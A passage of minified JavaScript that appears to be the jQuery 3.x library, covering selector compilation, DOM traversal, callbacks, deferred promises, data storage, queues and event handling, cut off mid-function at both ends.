j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return 